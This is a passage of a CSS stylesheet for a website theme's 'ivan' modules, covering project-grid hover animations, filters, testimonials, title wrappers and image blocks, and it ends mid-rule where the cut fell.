.ivan-projects .ivan-project.hash-tags-cover .entry .categories,
.ivan-projects .ivan-project.hash-tags-cover .entry .excerpt {
  color: #dddddd;
}
.ivan-projects .ivan-project.soft-cover .entry h3 a:hover,
.ivan-projects .ivan-project.hash-tags-cover .entry h3 a:hover {
  color: #fff;
}
.ivan-projects .ivan-project.soft-cover .entry .read-more a,
.ivan-projects .ivan-project.hash-tags-cover .entry .read-more a {
  background: transparent;
  border-color: #fff;
  color: #fff;
}
.ivan-projects .ivan-project.soft-cover .entry .read-more a:hover,
.ivan-projects .ivan-project.hash-tags-cover .entry .read-more a:hover {
  background: #236fb6;
  border-color: #236fb6;
  color: #ffffff;
}
.ivan-projects .ivan-project.soft-cover .entry .icon-wrapper,
.ivan-projects .ivan-project.soft-cover .entry h3,
.ivan-projects .ivan-project.soft-cover .entry .categories,
.ivan-projects .ivan-project.soft-cover .entry .excerpt,
.ivan-projects .ivan-project.soft-cover .entry .read-more,
.ivan-projects .ivan-project.hash-tags-cover .entry .icon-wrapper,
.ivan-projects .ivan-project.hash-tags-cover .entry h3,
.ivan-projects .ivan-project.hash-tags-cover .entry .categories,
.ivan-projects .ivan-project.hash-tags-cover .entry .excerpt,
.ivan-projects .ivan-project.hash-tags-cover .entry .read-more {
  -webkit-transform: scale(0.9);
  -moz-transform: scale(0.9);
  -o-transform: scale(0.9);
  -ms-transform: scale(0.9);
  transform: scale(0.9);
  -webkit-transition: -webkit-transform 300ms ease;
  -moz-transition: -moz-transform 300ms ease;
  -o-transition: -o-transform 300ms ease;
  transition: -webkit-transform 300ms ease, -moz-transform 300ms ease, -o-transform 300ms ease, transform 300ms ease;
}
.ivan-projects .ivan-project.soft-cover .entry-inner {
  display: table;
  height: 100%;
  width: 100%;
  padding: 15px 40px 35px;
}
.ivan-projects .ivan-project.soft-cover .entry-inner .centered {
  display: table-cell;
  vertical-align: bottom;
  text-align: center;
}
.ivan-projects .ivan-project.soft-cover:hover .soft-link-overlay,
.ivan-projects .ivan-project.hash-tags-cover:hover .soft-link-overlay {
  background-color: transparent;
}
.ivan-projects .ivan-project.soft-cover:hover .categories,
.ivan-projects .ivan-project.soft-cover:hover .excerpt {
  color: #fff;
}
.ivan-projects .ivan-project.soft-cover:hover .icon-wrapper,
.ivan-projects .ivan-project.soft-cover:hover h3,
.ivan-projects .ivan-project.soft-cover:hover .categories,
.ivan-projects .ivan-project.soft-cover:hover .excerpt,
.ivan-projects .ivan-project.soft-cover:hover .read-more {
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -o-transform: scale(1);
  -ms-transform: scale(1);
  transform: scale(1);
}
.ivan-projects .ivan-project.soft-cover .soft-link-overlay,
.ivan-projects .ivan-project.hash-tags-cover .soft-link-overlay {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  display: block;
  background-color: rgba(43, 51, 59, 0.5);
  -webkit-transition: all 500ms ease;
  -moz-transition: all 500ms ease;
  -o-transition: all 500ms ease;
  transition: all 500ms ease;
}
.ivan-projects .ivan-project.hash-tags-cover .grad-overlay::before {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: -webkit-linear-gradient(top, rgba(51, 51, 51, 0) 0%, rgba(51, 51, 51, 0.5) 90%);
  background: linear-gradient(to bottom, rgba(51, 51, 51, 0) 0%, rgba(51, 51, 51, 0.5) 90%);
  content: '';
  opacity: 0;
  -webkit-transform: translate3d(0, 50%, 0);
  -moz-transform: translate3d(0, 50%, 0);
  -ms-transform: translate3d(0, 50%, 0);
  -o-transform: translate3d(0, 50%, 0);
  transform: translate3d(0, 50%, 0);
  -ms-transition: opacity 0.35s, -ms-transform 0.35s;
  -moz-transition: opacity 0.35s, -moz-transform 0.35s;
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, transform 0.35s;
}
.ivan-projects .ivan-project.hash-tags-cover .grad-overlay::after {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: -webkit-linear-gradient(to bottom, rgba(51, 51, 51, 0.5) 0%, rgba(51, 51, 51, 0) 100%);
  background: linear-gradient(to bottom, rgba(51, 51, 51, 0.5) 0%, rgba(51, 51, 51, 0) 100%);
  content: '';
  -ms-transition: opacity 0.35s, -ms-transform 0.35s;
  -moz-transition: opacity 0.35s, -moz-transform 0.35s;
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, transform 0.35s;
}
.ivan-projects .ivan-project.hash-tags-cover:hover .grad-overlay::before {
  opacity: 1;
  -webkit-transform: translate3d(0px, 0, 0);
  -moz-transform: translate3d(0px, 0, 0);
  -ms-transform: translate3d(0px, 0, 0);
  -o-transform: translate3d(0px, 0, 0);
  transform: translate3d(0px, 0, 0);
}
.ivan-projects .ivan-project.hash-tags-cover:hover .grad-overlay::after {
  opacity: 0;
  -webkit-transform: translate3d(0px, -50px, 0);
  -moz-transform: translate3d(0px, -50px, 0);
  -ms-transform: translate3d(0px, -50px, 0);
  -o-transform: translate3d(0px, -50px, 0);
  transform: translate3d(0px, -50px, 0);
}
.ivan-projects .ivan-project.outer-square,
.ivan-projects .ivan-project.outer-square .ivan-project-inner {
  overflow: visible;
}
.ivan-projects .ivan-project.outer-square .entry {
  position: absolute;
  bottom: 0;
  left: 0;
  right: 0;
  top: 0;
  margin: 0px;
  background: #427fb8;
  -webkit-transition: all 300ms ease;
  -moz-transition: all 300ms ease;
  -o-transition: all 300ms ease;
  transition: all 300ms ease;
  -webkit-transform: translate(0px, 0px);
  -moz-transform: translate(0px, 0px);
  -o-transform: translate(0px, 0px);
  -ms-transform: translate(0px, 0px);
  transform: translate(0px, 0px);
  opacity: 0;
}
.ivan-projects .ivan-project.outer-square .entry h3 {
  font-size: 20px;
  font-weight: 400;
}
.ivan-projects .ivan-project.outer-square .entry .categories {
  font-size: 13px;
  margin-top: 6px;
  font-weight: 400;
}
.ivan-projects .ivan-project.outer-square .entry .ivan-vc-separator {
  width: 40px;
  height: 2px;
  background-color: rgba(255, 255, 255, 0.5);
  margin: 16px 0px;
}
.ivan-projects .ivan-project.outer-square .entry h3 a,
.ivan-projects .ivan-project.outer-square .entry .icon-inner {
  color: #fff;
}
.ivan-projects .ivan-project.outer-square .entry .categories,
.ivan-projects .ivan-project.outer-square .entry .excerpt {
  color: #e1f3f8;
}
.ivan-projects .ivan-project.outer-square .entry h3 a:hover {
  color: #fff;
}
.ivan-projects .ivan-project.outer-square .entry .read-more a {
  background: transparent;
  border: none;
  color: #e1f3f8;
  font-weight: 400;
  font-size: 11px;
  padding: 0;
}
.ivan-projects .ivan-project.outer-square .entry .read-more a:hover {
  background: transparent;
  border: none;
  color: #fff;
}
.ivan-projects .ivan-project.outer-square .entry-inner {
  display: block;
  height: 100%;
  width: 100%;
  padding: 30px 25px;
}
.ivan-projects .ivan-project.outer-square .entry-inner .centered {
  display: block;
  vertical-align: top;
  text-align: left;
  height: 100%;
  position: relative;
}
.ivan-projects .ivan-project.outer-square .entry-inner .read-more {
  position: absolute;
  left: 0px;
  bottom: 0px;
  display: none;
}
.ivan-projects .ivan-project.outer-square:hover .entry {
  opacity: 1;
  -webkit-transform: translate(15px, 15px);
  -moz-transform: translate(15px, 15px);
  -o-transform: translate(15px, 15px);
  -ms-transform: translate(15px, 15px);
  transform: translate(15px, 15px);
}
.ivan-projects .ivan-project.lateral-cover,
.ivan-projects .ivan-project.lateral-cover .ivan-project-inner {
  overflow: visible;
}
.ivan-projects .ivan-project.lateral-cover .entry {
  position: absolute;
  bottom: 0;
  left: 0;
  right: 0;
  top: 0;
  margin: 0px;
  background-color: #427fb8;
  width: 60%;
  -webkit-perspective-origin: 0 50%;
  -moz-perspective-origin: 0 50%;
  perspective-origin: 0 50%;
  -webkit-transform-style: preserve-3d;
  -moz-transform-style: preserve-3d;
  -o-transform-style: preserve-3d;
  -ms-transform-style: preserve-3d;
  transform-style: preserve-3d;
  -webkit-backface-visibility: hidden;
  -moz-backface-visibility: hidden;
  -o-backface-visibility: hidden;
  -ms-backface-visibility: hidden;
  backface-visibility: hidden;
  -webkit-transform-origin: 0 50%;
  -moz-transform-origin: 0 50%;
  -o-transform-origin: 0 50%;
  -ms-transform-origin: 0 50%;
  transform-origin: 0 50%;
  -webkit-transform: perspective(1700px) rotateY(-90deg);
  -moz-transform: perspective(1700px) rotateY(-90deg);
  -o-transform: perspective(1700px) rotateY(-90deg);
  -ms-transform: perspective(1700px) rotateY(-90deg);
  transform: perspective(1700px) rotateY(-90deg);
  -webkit-transition: -webkit-transform 400ms ease;
  -moz-transition: -moz-transform 400ms ease;
  -o-transition: -o-transform 400ms ease;
  transition: -webkit-transform 400ms ease, -moz-transform 400ms ease, -o-transform 400ms ease, transform 400ms ease;
  opacity: 0\9\0;
}
.ivan-projects .ivan-project.lateral-cover .entry h3 {
  font-size: 18px;
  font-weight: 400;
}
.ivan-projects .ivan-project.lateral-cover .entry .categories {
  font-size: 13px;
  margin-top: 6px;
  font-weight: 400;
}
.ivan-projects .ivan-project.lateral-cover .entry .ivan-vc-separator {
  width: 40px;
  height: 2px;
  background-color: #8cbae5;
  margin: 16px 0px;
}
.ivan-projects .ivan-project.lateral-cover .entry h3 a,
.ivan-projects .ivan-project.lateral-cover .entry .icon-inner {
  color: #fff;
}
.ivan-projects .ivan-project.lateral-cover .entry .categories,
.ivan-projects .ivan-project.lateral-cover .entry .excerpt {
  color: #e1f3f8;
}
.ivan-projects .ivan-project.lateral-cover .entry h3 a:hover {
  color: #fff;
}
.ivan-projects .ivan-project.lateral-cover .entry .read-more a {
  background: transparent;
  border: none;
  color: #e1f3f8;
  font-weight: 400;
  font-size: 11px;
  padding: 0;
}
.ivan-projects .ivan-project.lateral-cover .entry .read-more a:hover {
  background: transparent;
  border: none;
  color: #fff;
}
.ivan-projects .ivan-project.lateral-cover img {
  -webkit-transform: translateX(0px);
  -moz-transform: translateX(0px);
  -o-transform: translateX(0px);
  -ms-transform: translateX(0px);
  transform: translateX(0px);
  -webkit-transition: all 400ms ease;
  -moz-transition: all 400ms ease;
  -o-transition: all 400ms ease;
  transition: all 400ms ease;
}
.ivan-projects .ivan-project.lateral-cover .entry-inner {
  display: block;
  height: 100%;
  width: 100%;
  padding: 30px 25px;
}
.ivan-projects .ivan-project.lateral-cover .entry-inner .centered {
  display: block;
  vertical-align: top;
  text-align: left;
  height: 100%;
  position: relative;
}
.ivan-projects .ivan-project.lateral-cover .entry-inner .read-more {
  position: absolute;
  left: 0px;
  bottom: 0px;
  display: none;
}
.ivan-projects .ivan-project.lateral-cover:hover .entry {
  opacity: 1;
  -webkit-transform: perspective(1700px) rotateY(0deg);
  -moz-transform: perspective(1700px) rotateY(0deg);
  -o-transform: perspective(1700px) rotateY(0deg);
  -ms-transform: perspective(1700px) rotateY(0deg);
  transform: perspective(1700px) rotateY(0deg);
}
.ivan-projects .ivan-project.lateral-cover:hover img {
  -webkit-transform: translateX(25%);
  -moz-transform: translateX(25%);
  -o-transform: translateX(25%);
  -ms-transform: translateX(25%);
  transform: translateX(25%);
}
.ivan-projects .ivan-project.smooth-cover .entry {
  position: absolute;
  bottom: 0;
  left: 0;
  right: 0;
  margin: 0px;
  background-color: #427fb8;
  width: 100%;
  -webkit-perspective-origin: 50% 100%;
  -moz-perspective-origin: 50% 100%;
  perspective-origin: 50% 100%;
  -webkit-transform-style: preserve-3d;
  -moz-transform-style: preserve-3d;
  -o-transform-style: preserve-3d;
  -ms-transform-style: preserve-3d;
  transform-style: preserve-3d;
  -webkit-backface-visibility: hidden;
  -moz-backface-visibility: hidden;
  -o-backface-visibility: hidden;
  -ms-backface-visibility: hidden;
  backface-visibility: hidden;
  -webkit-transform-origin: 50% 100%;
  -moz-transform-origin: 50% 100%;
  -o-transform-origin: 50% 100%;
  -ms-transform-origin: 50% 100%;
  transform-origin: 50% 100%;
  -webkit-transform: translateY(100%);
  -moz-transform: translateY(100%);
  -o-transform: translateY(100%);
  -ms-transform: translateY(100%);
  transform: translateY(100%);
  -webkit-transition: all 400ms ease;
  -moz-transition: all 400ms ease;
  -o-transition: all 400ms ease;
  transition: all 400ms ease;
}
.ivan-projects .ivan-project.smooth-cover .entry h3 {
  font-size: 20px;
  font-weight: 400;
}
.ivan-projects .ivan-project.smooth-cover .entry .categories {
  font-size: 13px;
  margin-top: 6px;
  font-weight: 400;
}
.ivan-projects .ivan-project.smooth-cover .entry .ivan-vc-separator {
  width: 40px;
  height: 2px;
  background-color: #8cbae5;
  margin: 16px 0px;
}
.ivan-projects .ivan-project.smooth-cover .entry h3 a,
.ivan-projects .ivan-project.smooth-cover .entry .icon-inner {
  color: #fff;
}
.ivan-projects .ivan-project.smooth-cover .entry .categories,
.ivan-projects .ivan-project.smooth-cover .entry .excerpt {
  color: #e1f3f8;
}
.ivan-projects .ivan-project.smooth-cover .entry h3 a:hover {
  color: #fff;
}
.ivan-projects .ivan-project.smooth-cover img {
  -webkit-transform: translateY(0px);
  -moz-transform: translateY(0px);
  -o-transform: translateY(0px);
  -ms-transform: translateY(0px);
  transform: translateY(0px);
  -webkit-transition: all 400ms ease;
  -moz-transition: all 400ms ease;
  -o-transition: all 400ms ease;
  transition: all 400ms ease;
}
.ivan-projects .ivan-project.smooth-cover .entry-inner {
  display: block;
  height: 100%;
  width: 100%;
  padding: 30px 25px;
}
.ivan-projects .ivan-project.smooth-cover .entry-inner .centered {
  display: block;
  vertical-align: top;
  text-align: left;
  height: 100%;
  position: relative;
}
.ivan-projects .ivan-project.smooth-cover:hover .entry {
  opacity: 1;
  -webkit-transform: translateY(0px);
  -moz-transform: translateY(0px);
  -o-transform: translateY(0px);
  -ms-transform: translateY(0px);
  transform: translateY(0px);
}
.ivan-projects .ivan-project.smooth-cover:hover img {
  -webkit-transform: translateY(-50px);
  -moz-transform: translateY(-50px);
  -o-transform: translateY(-50px);
  -ms-transform: translateY(-50px);
  transform: translateY(-50px);
}
.ivan-projects .ivan-project.border-cover .ivan-hover-fx {
  position: absolute;
  bottom: 0;
  left: 0;
  right: 0;
  top: 0;
  margin: 0px;
  background: rgba(0, 0, 0, 0.52);
  background: -moz-linear-gradient(top, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0));
  background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0));
  background: linear-gradient(to bottom, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0));
}
.ivan-projects .ivan-project.border-cover .entry {
  position: absolute;
  bottom: 0;
  left: 0;
  right: 0;
  top: 0;
  margin: 0px;
  background-color: transparent;
  -webkit-transition: all 500ms ease;
  -moz-transition: all 500ms ease;
  -o-transition: all 500ms ease;
  transition: all 500ms ease;
  padding: 15px;
}
.ivan-projects .ivan-project.border-cover .entry h3 a,
.ivan-projects .ivan-project.border-cover .entry .icon-inner {
  color: #fff;
}
.ivan-projects .ivan-project.border-cover .entry .categories,
.ivan-projects .ivan-project.border-cover .entry .excerpt {
  color: #fff;
}
.ivan-projects .ivan-project.border-cover .entry h3 a:hover {
  color: #fff;
}
.ivan-projects .ivan-project.border-cover .entry .ivan-vc-separator {
  width: 40px;
  height: 2px;
  background-color: #fff;
  margin: 16px auto;
}
.ivan-projects .ivan-project.border-cover .entry h3 {
  font-size: 24px;
  font-weight: 400;
}
.ivan-projects .ivan-project.border-cover .entry .categories {
  font-weight: bold;
}
.ivan-projects .ivan-project.border-cover .entry:hover .entry-inner {
  border-color: #fff;
}
.ivan-projects .ivan-project.border-cover .entry-inner {
  display: table;
  height: 100%;
  width: 100%;
  padding: 15px;
  border: 2px solid transparent;
  -webkit-transition: border 300ms ease;
  -moz-transition: border 300ms ease;
  -o-transition: border 300ms ease;
  transition: border 300ms ease;
}
.ivan-projects .ivan-project.border-cover .entry-inner .centered {
  display: table-cell;
  vertical-align: middle;
  text-align: center;
}
.ivan-projects .owl-carousel .ivan-project {
  float: none !important;
}
.ivan-projects.ivan-projects-carousel .ivan-project-inner {
  margin-bottom: 0px;
}
.ivan-vc-filters-wrapper {
  margin-bottom: 40px;
}
.ivan-vc-filters {
  text-align: center;
}
.ivan-vc-filters .filter-grid {
  color: #bbb;
  display: inline-block;
  margin: 0 16px 3px 0;
}
.ivan-vc-filters a {
  display: inline-block;
  color: #7f7f7f;
  margin: 0 16px 3px;
  font-weight: 600;
  font-size: 14px;
  -webkit-transition: all 500ms ease;
  -moz-transition: all 500ms ease;
  -ms-transition: all 500ms ease;
  -o-transition: all 500ms ease;
  transition: all 500ms ease;
}
.ivan-vc-filters a:hover,
.ivan-vc-filters a.current {
  color: #236fb6;
}
.ivan-vc-filters.left {
  text-align: left;
}
.ivan-vc-filters.right {
  text-align: right;
}
.ivan-project.not-in-filter {
  opacity: 0.3;
}

/***
 *
 * Module > Testimonial
 *
***/
.ivan-testimonial-main {
  margin-bottom: 20px;
}
.ivan-testimonial img {
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  border-radius: 100%;
}
.ivan-testimonial .testimonial-content {
  font-size: 18px;
  line-height: 1.84;
  margin: 0;
  color: #7f7f7f;
  text-align: center;
  position: relative;
}
.ivan-testimonial .testimonial-content a,
.ivan-testimonial .testimonial-content a:hover {
  color: #7f7f7f;
  font-weight: 400;
}
.ivan-testimonial .testimonial-content p:last-child {
  margin-top: 20px;
  margin-bottom: 0;
}
.ivan-testimonial .testimonial-meta {
  margin: 33px 0 0;
  text-align: center;
}
.ivan-testimonial .testimonial-meta .meta-inner {
  display: inline-block;
  position: relative;
}
.ivan-testimonial .testimonial-meta img {
  width: 60px;
  height: 60px;
  margin-right: 10px;
}
.ivan-testimonial .testimonial-meta .author-name {
  font-weight: 700;
  font-size: 15px;
  line-height: 1.3;
  color: #292d33;
}
.ivan-testimonial .testimonial-meta .author-desc {
  font-weight: 400;
  font-size: 11px;
  line-height: 1.3;
  color: #7f7f7f;
  margin-top: 1px;
}
.ivan-testimonial .testimonial-meta .author-infos-holder {
  display: table;
  height: 100%;
}
.ivan-testimonial .testimonial-meta .author-img,
.ivan-testimonial .testimonial-meta .author-infos {
  text-align: left;
  display: table-cell;
  vertical-align: middle;
}
.ivan-testimonial.img-at-left .main-wrap {
  display: table-cell;
  vertical-align: top;
  padding-left: 25px;
}
.ivan-testimonial.img-at-left .img-wrap {
  display: table-cell;
  vertical-align: middle;
  min-width: 100px;
}
.ivan-testimonial.img-at-left .img-wrap img {
  display: block;
}
.ivan-testimonial.img-at-left .testimonial-content {
  text-align: left;
}
.ivan-testimonial.img-at-left .testimonial-meta {
  margin-top: 20px;
  text-align: left;
}
.ivan-testimonial.img-at-right .main-wrap {
  display: table-cell;
  vertical-align: top;
  padding-right: 25px;
}
.ivan-testimonial.img-at-right .img-wrap {
  display: table-cell;
  vertical-align: middle;
  min-width: 100px;
}
.ivan-testimonial.img-at-right .img-wrap img {
  display: block;
}
.ivan-testimonial.img-at-right .testimonial-content,
.ivan-testimonial.img-at-right .author-img,
.ivan-testimonial.img-at-right .author-infos {
  text-align: right;
}
.ivan-testimonial.img-at-right .testimonial-meta {
  margin-top: 20px;
  text-align: right;
}
.ivan-testimonial.boxed-left .testimonial-content {
  padding: 30px;
  background-color: #f2f2f2;
  margin: 0 0 30px;
  font-size: 14px;
  text-align: left;
}
.ivan-testimonial.boxed-left .testimonial-content:after {
  content: "";
  position: absolute;
  bottom: -30px;
  left: 20px;
  border-right: 30px solid transparent;
  border-top: 30px solid;
  border-bottom-color: transparent !important;
  border-left-color: transparent !important;
  border-right-color: transparent !important;
  border-top-color: #f2f2f2;
}
.ivan-testimonial.boxed-left .testimonial-meta {
  text-align: left;
  margin: 0px 0 0 30px;
}
.ivan-testimonial.dark-bg .testimonial-content {
  color: #2b333b;
}
.ivan-testimonial.dark-bg .testimonial-content a,
.ivan-testimonial.dark-bg .testimonial-content a:hover {
  color: #2b333b;
}
.ivan-testimonial.dark-bg .author-name {
  color: #2b333b;
}
.ivan-testimonial.dark-bg .author-desc {
  color: #2b333b;
}
.ivan-testimonial.dark-bg.boxed-left .testimonial-content {
  color: #ffffff;
  background-color: #2b333b;
}
.ivan-testimonial.dark-bg.boxed-left .testimonial-content:after {
  border-top-color: #2b333b;
}
.ivan-testimonial.dark-bg.boxed-left .testimonial-content a,
.ivan-testimonial.dark-bg.boxed-left .testimonial-content a:hover {
  color: #ffffff;
}
.ivan-testimonial.clean-color .testimonial-content {
  color: #fff;
}
.ivan-testimonial.clean-color .testimonial-content a,
.ivan-testimonial.clean-color .testimonial-content a:hover {
  color: #fff;
}
.ivan-testimonial.clean-color .author-name {
  color: #fff;
}
.ivan-testimonial.clean-color .author-desc {
  color: #fff;
}
.ivan-testimonial.clean-color.boxed-left .testimonial-content {
  color: #7f7f7f;
  background-color: #fff;
}
.ivan-testimonial.clean-color.boxed-left .testimonial-content:after {
  border-top-color: #fff;
}
.ivan-testimonial.clean-color.boxed-left .testimonial-content a,
.ivan-testimonial.clean-color.boxed-left .testimonial-content a:hover {
  color: #7f7f7f;
}
.ivan-testimonial.primary-bg.boxed-left .testimonial-content {
  color: #ffffff;
  background-color: #236fb6;
}
.ivan-testimonial.primary-bg.boxed-left .testimonial-content:after {
  border-top-color: #236fb6;
}
.ivan-testimonial.primary-bg.boxed-left .testimonial-content a,
.ivan-testimonial.primary-bg.boxed-left .testimonial-content a:hover {
  color: #ffffff;
}
.ivan-testimonial.light-bg.boxed-left .testimonial-content {
  background-color: #fff;
}
.ivan-testimonial.light-bg.boxed-left .testimonial-content:after {
  border-top-color: #fff;
}
.owl-item .ivan-testimonial-main:last-child .ivan-testimonial {
  margin-bottom: 0px;
}
/***
 *
 * Module > GMap
 *
***/
.marker-icon.ivan-gmap-marker {
  font-size: 60px;
  color: #236fb6;
}
.ivan-gmap-img {
  width: 60px;
  height: 60px;
}
/***
 *
 * Module > Tweet
 *
***/
.ivan-tweet {
  text-align: center;
  font-size: 20px;
  color: #292d33;
}
.ivan-tweet small {
  font-size: 14px;
}
.ivan-tweet a {
  color: #292d33;
}
.ivan-tweet a:hover {
  color: #292d33;
}
.ivan-tweet.clean-color {
  color: #fff;
}
.ivan-tweet.clean-color a {
  color: #fff;
}
.ivan-tweet.clean-color a:hover {
  color: #fff;
}
/***
 *
 * Module > Title Wrapper
 *
***/
.ivan-title-main {
  margin-bottom: 20px;
}
.ivan-title-wrapper.left {
  text-align: left;
}
.ivan-title-wrapper.right {
  text-align: right;
}
.ivan-title-wrapper.center {
  text-align: center;
}
.ivan-title-wrapper .title-heading {
  margin: 0;
  color: #292d33;
}
.ivan-title-wrapper strong {
  font-weight: 700;
  color: #899fb0;
}
.ivan-title-wrapper a {
  color: #292d33;
}
.ivan-title-wrapper a:hover {
  color: #292d33;
}
.ivan-title-wrapper .icon-above {
  font-size: 65px;
  display: block;
  margin-bottom: 15px;
}
.ivan-title-wrapper .icon-above i {
  color: #292d33;
  display: block;
}
.ivan-title-wrapper .title-wrapper {
  position: relative;
}
.ivan-title-wrapper .title-wrapper.inline-block {
  display: inline-block;
}
.ivan-title-wrapper .title-wrapper span {
  display: inline-block;
}
.ivan-title-wrapper .title-wrapper .sub {
  margin: 10px 0 0;
  color: #6d8394;
  line-height: 1.3;
}
.ivan-title-wrapper .title-wrapper .ivan-vc-separator.small {
  margin-bottom: 10px;
  background-color: #292d33;
}
.ivan-title-wrapper.gray-bg .title-heading,
.ivan-title-wrapper.gray-bg .sub,
.ivan-title-wrapper.gray-bg i {
  color: #c0c0c0;
}
.ivan-title-wrapper.gray-bg strong {
  color: #bbbbbb;
}
.ivan-title-wrapper.gray-bg a,
.ivan-title-wrapper.gray-bg a:hover {
  color: #c0c0c0;
}
.ivan-title-wrapper.gray-bg .ivan-vc-separator.small {
  background-color: #c0c0c0;
}
.ivan-title-wrapper.dark-bg .title-heading,
.ivan-title-wrapper.dark-bg .sub,
.ivan-title-wrapper.dark-bg i {
  color: #2b333b;
}
.ivan-title-wrapper.dark-bg strong {
  color: #2b333b;
}
.ivan-title-wrapper.dark-bg a,
.ivan-title-wrapper.dark-bg a:hover {
  color: #2b333b;
}
.ivan-title-wrapper.dark-bg .ivan-vc-separator.small {
  background-color: #2b333b;
}
.ivan-title-wrapper.clean-color .title-heading,
.ivan-title-wrapper.clean-color .sub,
.ivan-title-wrapper.clean-color i {
  color: #fff;
}
.ivan-title-wrapper.clean-color strong {
  color: #fff;
}
.ivan-title-wrapper.clean-color a,
.ivan-title-wrapper.clean-color a:hover {
  color: #fff;
}
.ivan-title-wrapper.clean-color .ivan-vc-separator.small {
  background-color: #fff;
}
.ivan-title-wrapper.primary-bg .icon-above i {
  color: #236fb6;
}
.ivan-title-wrapper.primary-bg strong {
  color: #236fb6;
}
.ivan-title-wrapper.primary-bg a,
.ivan-title-wrapper.primary-bg a:hover {
  color: #236fb6;
}
/***
 *
 * Module > Image Block
 *
***/
.ivan-image-block {
  height: 350px;
  background-color: #fafafa;
  background-position: center center;
  background-size: cover;
  background-repeat: no-repeat;
  background-attachment: scroll;
  position: relative;
  overflow: hidden;
}
.ivan-image-block .img-main-block {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 90;
  opacity: 1;
  -webkit-transition: all 300ms ease;
  -moz-transition: all 300ms ease;
  -o-transition: all 300ms ease;
  transition: all 300ms ease;
  -webkit-backface-visibility: hidden;
  -moz-backface-visibility: hidden;
  -o-backface-visibility: hidden;
  -ms-backface-visibility: hidden;
  backface-visibility: hidden;
  -webkit-transform: translateZ(0px);
  -moz-transform: translateZ(0px);
  -o-transform: translateZ(0px);
  -ms-transform: translateZ(0px);
  transform: translateZ(0px);
}
.ivan-image-block .img-main-block .block-overlay {
  position: absolute;
  display: block;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 105;
  background-color: #000;
  opacity: 0.35;
}
.ivan-image-block .img-main-block .block-holder {
  position: absolute;
  display: table;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 115;
}
.ivan-image-block .img-main-block .block-inner {
  display: table-cell;
  padding: 40px 40px;
}
.ivan-image-block .img-main-block.v-middle .block-inner {
  vertical-align: middle;
}
.ivan-image-block .img-main-block.v-top .block-inner {
  vertical-align: top;
}
.ivan-image-block .img-main-block.v-bottom .block-inner {
  vertical-align: bottom;
}
.ivan-image-block .img-main-block.to-center .block-inner {
  text-align: center;
}
.ivan-image-block .img-main-block.to-left .block-inner {
  text-align: left;
}
.ivan-image-block .img-main-block.to-right .block-inner {
  text-align: right;
}
.ivan-image-block .img-main-block .block-inner > div:last-child {
  margin-bottom: 0px !important;
}
.ivan-image-block .img-main-block .block-icon-holder {
  color: #fff;
  margin-bottom: 15px;
}
.ivan-image-block .img-main-block .block-heading {
  margin-bottom: 15px;
}
.ivan-image-block .img-main-block .block-heading .block-header {
  color: #fff;
  font-weight: 400;
  margin: 0;
}
.ivan-image-block .img-main-block .block-desc {
  margin-bottom: 20px;
  color: #fff;
}
.ivan-image-block .img-main-block .block-desc h1,
.ivan-image-block .img-main-block .block-desc h2,
.ivan-image-block .img-main-block .block-desc h3,
.ivan-image-block .img-main-block .block-desc h4,
.ivan-image-block .img-main-block .block-desc h5,
.ivan-image-block .img-main-block .block-desc h6 {
  color: #fff;
  margin-bottom: 10px;
}
.ivan-image-block .img-main-block .block-desc p {
  margin-bottom: 10px;
}
.ivan-image-block .img-main-block .block-desc li {
  color: #fff;
  margin-bottom: 10px;
}
.ivan-image-block .img-main-block .block-desc a {
  font-weight: bold;
  color: #fff;
}
.ivan-image-block .img-main-block .block-desc a:hover {
  color: #fff;
}
.ivan-image-block .img-main-block .block-btn a {
  display: inline-block;
  margin-bottom: 0;
  text-align: center;
  vertical-align: middle;
  cursor: pointer;
  -webkit-transition: border-color ease 300ms, background ease 300ms;
  -moz-transition: border-color ease 300ms, background ease 300ms;
  -o-transition: border-color ease 300ms, background ease 300ms;
  transition: border-color ease 300ms, background ease 300ms;
  font-size: 12px;
  padding: 6px 20px;
  line-height: 1.84;
  background: transparent;
  font-weight: 700;
  text-transform: uppercase;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  color: #fff;
  border: 2px solid #fff;
}
.ivan-image-block .img-main-block .block-btn a:hover {
  background-color: #fff;
  color: #222;
  border-color: #fff;
}
.ivan-image-block .img-main-block.img-flip-block {
  opacity: 0;
  z-index: 100;
}
.ivan-image-block.with-flip:hover .img-main-block {
  opacity: 0;
}
.ivan-image-block.with-flip:hover .img-main-block.img-flip-block {
  opacity: 1;
}
/***
 *
 * Module > Image Flip
 *
***/
.ivan-image-flip {
  position: relative;
  width: 100%;
  display: block;
  text-align: center;
}
.ivan-image-flip .ivan-image-flip-holder {
  position: relative;
  display: inline-block;
  vertical-align: middle;
}
.ivan-image-flip .ivan-image-flip-holder img.hover-image {
  position: absolute;
  top: 0;
  left: 0;
  opacity: 0;
}
.ivan-image-flip .ivan-image-flip-holder img.active-image {
  position: relative;
  display: block;
  opacity: 1;
}
.ivan-image-flip .ivan-image-flip-holder img {
  -webkit-transition: all 300ms ease;
  -moz-transition: all 300ms ease;
  -o-transition: all 300ms ease;
  transition: all 300ms ease;
  -webkit-backface-visibility: hidden;
  -moz-backface-visibility: hidden;
  -o-backface-visibility: hidden;
  -ms-backface-visibility: hidden;
  backface-visibility: hidden;
  -webkit-transform: translateZ(0px);
  -moz-transform: translateZ(0px);
  -o-transform: translateZ(0px);
  -ms-transform: translateZ(0px);
  transform: translateZ(0px);
}
.ivan-image-flip.with-hover-image:hover .ivan-image-flip-holder img.active-image {
  opacity: 0;
}
.ivan-image-flip.with-hover-image:hover .ivan-image-flip-holder img.hover-image {
